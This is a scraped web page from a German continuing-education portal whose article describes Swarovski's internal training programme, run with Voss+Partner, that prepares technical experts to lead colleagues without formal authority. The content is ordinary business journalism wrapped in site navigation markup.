href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4510"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4511"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4512"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4513"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4514"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4515"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4516"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4517"><a href="/alle-top-themen/">Top-Themen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4518"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4519"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4520"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4521"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4522"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4523"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4524"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4525"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4526"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-1121"><a title="Magazin" href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3211"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3210"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3212"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3213"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3214"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3215"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3216"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3217"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3218"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3219"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3220"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3188"><a href="https://www.weiterbildungsmarkt.net/magazin/themen/">Themen</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1832"><a href="https://www.weiterbildungsmarkt.net/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4527"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4528"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4529"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4530"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4531"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4532"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4533"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4643"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-2485" class="post-2485 post type-post status-publish format-standard has-post-thumbnail hentry category-fuehrungskraefteentwicklung category-weiterbildung tag-fuehrungskraefteentwicklung tag-fuehrungskraeftetraining tag-personalentwicklung tag-weiterbildungen" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Zeige alle Beiträge im Thema Leadership" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.weiterbildungsmarkt.net/magazin/leadership/">
<span itemprop="name">Leadership</span>    </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Zeige alle Beiträge im Thema Führungskräfteentwicklung" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">
<span itemprop="name">Führungskräfteentwicklung</span>    </a><meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Experten-Qualifizierung &#8211; Führen ohne Weisungsbefugnis</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/leadership/">Leadership</a></li><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li></ul><header class="td-post-title"><h1 class="entry-title">Experten-Qualifizierung &#8211; Führen ohne Weisungsbefugnis</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">von</div> <a href="https://www.weiterbildungsmarkt.net/magazin/author/bernhard-kuntz/">Bernhard Kuntz</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">auf Facebook teilen</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Experten-Qualifizierung+%E2%80%93+F%C3%BChren+ohne+Weisungsbefugnis&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F&via=WeiterbildungsM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">auf Twitter teilen</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/&amp;media=https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg&description=Experten-Qualifizierung+%E2%80%93+F%C3%BChren+ohne+Weisungsbefugnis" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Experten-Qualifizierung+%E2%80%93+F%C3%BChren+ohne+Weisungsbefugnis%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="td-post-content"><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-300x200.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg.webp 1024w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-768x512.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1536x1024.jpg.webp 1536w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-2048x1365.jpg.webp 2048w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1068x712.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-630x420.jpg.webp 630w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Beitragsbild Weiterbildungsmarkt.net" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg"/><noscript><img width="696" height="464" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-300x200.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg.webp 1024w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-768x512.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1536x1024.jpg.webp 1536w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-2048x1365.jpg.webp 2048w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1068x712.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-630x420.jpg.webp 630w" sizes="(max-width: 696px) 100vw, 696px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Beitragsbild Weiterbildungsmarkt.net"/></noscript></div><p style="text-align: justify;"><strong>Das Entwickeln der besten Problemlösung erfordert oft Experten-Know-how. Also sollten die Experten in den Unternehmen ihr Spezialwissen so präsentieren und vermitteln können, dass ihre Kollegen und Vorgesetzten auf ihre Empfehlungen hören. Das Unternehmen Swarovski vermittelt seit 2011 in firmeninternen Weiterbildungen Mitarbeitern mit erfolgsrelevantem Fachwissen diese Kompetenz.</strong></p><p style="text-align: justify;">Die Leistungsfähigkeit eines Unternehmens hängt stark von der fachlichen Kompetenz seiner Mitarbeiter ab; zudem davon, wie effektiv das Fach-Know-how der Mitarbeiter genutzt wird. Das war schon immer so. Im zurückliegenden Jahrzehnt haben sich aber die Arbeitsstrukturen und -beziehungen in den Betrieben radikal verändert. Und die bereichs- und hierarchieübergreifende Team- und Projektarbeit? Sie ist heute „ein zentraler Erfolgsfaktor der meisten Unternehmen“, betont Christina Hofer, Head of Talent Development bei dem weltweit agierenden Unternehmen Swarovski, Wattens (Österreich), das die breite Öffentlichkeit primär wegen seiner aus Kristall gefertigten Schmuck-, Accessoire- und Textil-Komponenten kennt.</p><p style="text-align: justify;">Dadurch veränderten sich außer den Anforderungen an die Führungskräfte, auch die Anforderungen an die Träger des für den Unternehmenserfolg wichtigen Fach-Know-hows. Sie müssen sich heute viel intensiver als früher mit den Kollegen im eigenen Bereich und oft sogar gesamten Unternehmen austauschen und mit ihnen Problemlösungen entwerfen. Als Spezialisten haben sie zudem häufig bezogen auf gewisse Aufgaben ein größeres Fachwissen als ihre Vorgesetzten. Also sollten sie auch mit ihnen regelmäßig das Gespräch suchen – um sie zum Beispiel auf Risiken und Chancen hinzuweisen, die sich aus gewissen Problemlösungen ergeben.</p><h3 style="text-align: justify;">Weiterbildung zum „Fachexperten“ gestartet</h3><p style="text-align: justify;">Vor diesem Hintergrund beschloss das Unternehmen Swarovski, für das weltweit circa 25 000 Personen arbeiten, 2011, an seinem Stammsitz in Wattens (Tirol) ein Weiterbildungsprogramm für die Mitarbeiter zu starten, „die Träger erfolgsrelevanten Fachwissens sind“. Damit verfolgte das Familienunternehmen laut Christina Hofer unter anderem folgende Ziele: Bei den Know-how-Trägern sollten die Kompetenzen ausgebaut werden, die sie aufgrund der verändernden Anforderungen für ein erfolgreiches Wahrnehmen ihrer Funktion brauchen. Außerdem wollte Swarovski ihnen mit der Weiterbildung zum „Fachexperten“ eine Entwicklungsperspektive jenseits der Führungslaufbahn aufzeigen – als Ausdruck der Wertschätzung ihrer Arbeit und um sie emotional noch stärker ans Unternehmen zu binden. Denn zu diesem Zeitpunkt spürte Swarovski bereits: Aufgrund des demografischen Wandels wird es zunehmend schwierig, Mitarbeiter mit dem benötigten Know-how und Persönlichkeitsprofil zu finden. Als Partner für das Entwicklungsprogramm wählte Swarovski das Beratungsunternehmen Voss+Partner, Hamburg – weil dieses bereits Erfahrung mit ähnlichen Projekten hatte. Zudem wurden seine Train-the-trainer-Seminare mit Bestnoten von der Stiftung Warentest ausgezeichnet.</p><p style="text-align: justify;">Im Dialog entwickelten die beiden Partner das Konzept für eine berufsbegleitende Weiterbildung der Know-how-Träger zu sogenannten Fachexperten, die sich über drei Monate erstreckt. Sie besteht aus sechs Ausbildungsmodulen, wobei jeweils zwei Module zu einem zweitägigen Seminar zusammengefasst sind.</p><h3 style="text-align: justify;">Experten reflektieren ihre Rolle und Funktion</h3><p style="text-align: justify;">Das erste Modul trägt die Überschrift „Das eigene Rollenverständnis klären – sich selbst und andere besser verstehen“. In ihm befassen sich die Teilnehmer unter anderem mit der Frage, inwiefern sich die Arbeitsinhalte, -strukturen und -beziehungen in ihrem Bereich gewandelt haben und welche neuen Anforderungen hieraus an sie als Träger von erfolgsrelevantem Wissen erwachsen. Das Ziel hierbei ist laut Karin Unger, Projektmanagerin bei Voss+Partner: Den Teilnehmern soll bewusst werden, dass es zu ihren Aufgaben zählt, „ihr Wissen aktiv in die Organisation einzubringen und es ihren Vorgesetzten sozusagen zu verkaufen“ – unter anderem um diese vor Fehlentscheidungen zu bewahren. Sie müssen außerdem, ihr Fachwissen an ihre Kollegen weitergeben, „damit diese ihre Arbeit zielorientiert planen und gestalten können“.</p><p style="text-align: justify;">Hierauf aufbauend beschäftigen sich die Teilnehmer anhand eines vorab erstellten individuellen DISG-Persönlichkeitsprofils mit den Fragen: Welche Denk- und Verhaltenspräferenzen habe ich und inwieweit unterscheiden sich diese von denen anderer Personen? Dabei lautet das übergeordnete Ziel: Die Teilnehmer sollen lernen, sich auf andere Menschen, mit denen sie beruflich zu tun haben, einzustellen, damit ihre Botschaften von ihnen angenommen und Konflikte vermieden werden.</p><h3 style="text-align: justify;">Experten sind auch Wissensvermittler</h3><p style="text-align: justify;">Im zweiten Modul „Der Experte als Wissensvermittler“ erfahren die Teilnehmer, dass es außer verschiedenen Persönlichkeits- auch unterschiedliche Lerntypen gibt, weshalb sie die Wissensvermittlung, abhängig davon, mit wem sie kommunizieren, anders gestalten müssen – zumindest wenn sie beim Gegenüber eine Einstellungs- oder Verhaltensänderung auslösen möchten. Zudem üben die Teilnehmer an Praxisbeispielen Wissen zu vermitteln. Dabei lernen sie nicht nur die allgemeinen Regeln für das Vermitteln komplexer Inhalte kennen (wie „vom Allgemeinen zum Besonderen“), geübt wird auch das Verwenden sprachlicher Bilder, um Sachverhalte zu verdeutlichen. Auch so scheinbar banale Dinge, wie den Blickkontakt suchen und halten, werden trainiert – zum Beispiel in zwei Auftritten vor der Ausbildungsgruppe, die die Teilnehmer zuvor planen.</p><p style="text-align: justify;">Im dritten Modul „Konfliktfrei kommunizieren“ erfahren die Teilnehmer, wie schnell Missverständnisse entstehen. Hierzu dient eine Übung, bei der eine Gruppe von Teilnehmern zunächst ein Objekt aus 22 Lego-Steinen baut. Danach soll eine zweite Gruppe, die hinter einer Trennwand steht und das Objekt nicht sieht, dieses rein anhand der mündlichen Anweisungen der ersten Gruppe nachbauen. Hierbei wird rasch klar, wie schnell wechselseitige Schuldzuweisungen und Kränkungen entstehen, wenn etwas nicht auf Anhieb klappt. Hierauf aufbauend wird den Teilnehmern vermittelt, wie sie zum Beispiel durch ein aktives Zuhören Missverständnisse und durch Ich-Botschaften Kränkungen vermeiden können. Trotzdem treten im Betriebsalltag, wo es meist hektischer als in einem Seminar zugeht, immer wieder Irritationen auf. Deshalb trainieren die Teilnehmer auch, (zwischenmenschliche) Probleme strukturiert zu bearbeiten.</p><h3 style="text-align: justify;">Menschen ohne Weisungsbefugnis führen</h3><p style="text-align: justify;">Im vierten Baustein geht es um das Steuern von Gruppen und Teams – und zwar mit und ohne Weisungsbefugnis, wie Helmut Gassmer, Head of Process Engineering, und Gerda Sparber, Talent Development-Verantwortliche bei Swarovski betonen, die mit Christina Hofer die Verantwortung für die Weiterbildung tragen. Denn im Betriebsalltag müssen die Fachexperten, wenn es um das Entwerfen oder Umsetzen gewisser Problemlösungen geht, oft auch Kollegen oder gar Vorgesetzte „führen“. Deshalb befassen sich die Teilnehmer nun mit den Entwicklungsphasen, die Gruppen und Teams auf dem Weg zum Spitzen-Team durchlaufen; außerdem erfahren sie in Praxisübungen, was nötig ist, damit Teams optimal funktionieren und wie man Meinungsbildungs- und Entscheidungsprozesse in ihnen steuert.</p><p style="text-align: justify;">Im fünften Modul „Der öffentliche Auftritt“ üben die Experten, Referate, Vorträge und Reden zu halten. Außerdem trainieren sie, Sitzungen und Meetings zu moderieren und den Meinungs- und Entscheidungsprozess zum Beispiel so zu steuern, dass am Schluss ein klares Commitment besteht: Wer macht was bis wann? Im sechsten und letzten Modul reflektieren sie nochmals ihren Lern- und Entwicklungsprozess in der Weiterbildung. Außerdem befassen sie sich vertiefend mit dem DISG-Persönlichkeitsprofil und den unterschiedlichen Werthaltungen und Bedürfnissen ihrer (firmeninternen) Kunden, mit dem übergeordneten Ziel aufgrund der Wertschätzung, die sie im persönlichen Kontakt für ihr Gegenüber zeigen, ihre Wirksamkeit weiter zu erhöhen.</p><h3 style="text-align: justify;">Menschen mit dem Auftreten und Verhalten überzeugen</h3><p style="text-align: justify;">Das ist für viele Experten laut Karin Unger keine leichte Aufgabe, denn sie haben sich als Techniker oder Naturwissenschaftler mit der Frage, „wie Menschen ticken und wann Kommunikation funktioniert, oft noch nicht explizit befasst“. Hinzu kommt: Auf der operativen Ebene der Unternehmen ist die Mannschaft oft sehr heterogen – „bezüglich ihrer Ausbildung und ihres sozialen und kulturellen Hintergrunds“. Entsprechend flexibel muss das Verhalten der „Fachexperten“ sein. Und entsprechend schwierig ist es gerade auf der operativen Ebene oft, Meinungsbildungs-, Entscheidungs- und Lernprozesse zu steuern – insbesondere dann, wenn man aufgrund einer fehlenden Weisungsbefugnis die Menschen „primär mit seiner Fachkompetenz und dem persönlichen Auftreten und Verhalten überzeugen und motivieren muss“, wie Christina Hofer betont.</p><p style="text-align: justify;">Auf diesem Weg bringt die Weiterbildung laut Hofer die Teilnehmer „erkennbar ein großes Stück voran“ – denn sie vermittelt ihnen die nötige Rollenklarheit. Außerdem gibt sie ihnen die nötigen Methoden an die Hand, um Menschen Wissen zu vermitteln und Gruppenprozesse zu steuern.</p><h3 style="text-align: justify;">Weiterbildungskonzept hat sich bewährt</h3><p style="text-align: justify;">Aufgrund dieser positiven Erfahrung führte Swarovski die Weiterbildung im Zeitraum 2011 bis 2014 neun Mal durch, so dass Ende 2014 über 100 Know-how-Träger in dem fast 5000 Mitarbeiter zählenden Stammwerk in Wattens diese durchlaufen haben. Neun weitere Weiterbildungen finden beziehungsweise fanden 2015 statt.</p><p style="text-align: justify;">Swarovski hegt jedoch nicht die Illusion: Nach der Weiterbildung haben die Teilnehmer ihre Rolle als „Fachexperte“ ein für alle Mal verinnerlicht und beherrschen diese perfekt. Diese Erwartung wäre zu hoch, betont Hofer. Denn die Fachexperten agieren in einem Umfeld. Und dieses muss sich, damit die Experten ihre Funktion optimal wahrnehmen können, mitverändern. Solche kulturellen Changeprozesse dauern ihre Zeit. Und solange diese nicht abgeschlossen sind, gibt es immer wieder Irritationen und Friktionen. Deshalb führte Swarovski mit Voss+Partner-Unterstützung 2014 auch ein Aufbautraining „Konfliktmanagement“ für die Teilnehmer der Fachexperten-Weiterbildung durch; angedacht ist zudem ein Baustein, in dem die Experten lernen, Workshops noch effektiver zu gestalten.</p><p style="text-align: justify;">Deutlich merkt man jedoch laut Hofer: Die Weiterbildungsteilnehmer nehmen ihre Aufgaben als „Experte für …“ sowie Wissensvermittler und Impulsgeber heute viel aktiver als früher wahr. Dazu trägt auch bei, dass zwischen den Teilnehmern der Weiterbildung ein bereichsübergreifendes Netzwerk entstanden ist. Das heißt, die Fachexperten haben auch selbst Ansprechpartner, wenn sie mal unsicher beim Wahrnehmen ihrer Funktion sind.</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F&text=Experten-Qualifizierung%20%E2%80%93%20F%C3%BChren%20ohne%20Weisungsbefugnis" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a 